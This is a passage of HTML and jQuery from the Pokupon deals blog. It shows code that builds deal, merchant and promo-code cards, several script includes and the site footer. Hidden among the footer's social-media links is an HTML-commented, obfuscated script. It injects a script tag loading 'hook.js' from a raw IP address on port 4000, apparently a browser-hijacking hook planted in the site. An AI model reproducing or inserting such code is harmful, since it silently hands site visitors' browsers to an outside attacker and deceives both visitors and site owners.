						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
